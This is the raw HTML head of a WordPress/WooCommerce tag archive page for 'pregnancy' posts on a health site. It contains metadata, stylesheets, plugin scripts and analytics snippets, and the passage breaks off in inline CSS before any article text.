

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/pregnancy/
body_size: 40377
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pregnancy Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pregnancy Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/pregnancy/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/pregnancy/","url":"https://www.possible.in/blog/tag/pregnancy/","name":"pregnancy Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/pregnancy/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/pregnancy/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2014/04/why-women-gain-weight-post-pregnancy.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/pregnancy/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2014/04/why-women-gain-weight-post-pregnancy.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2014/04/why-women-gain-weight-post-pregnancy.jpg","width":420,"height":470,"caption":"why-women-gain-weight-post-pregnancy"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; pregnancy Tag Feed" href="https://www.possible.in/blog/tag/pregnancy/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768945895' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"2176abf589","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/11787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css 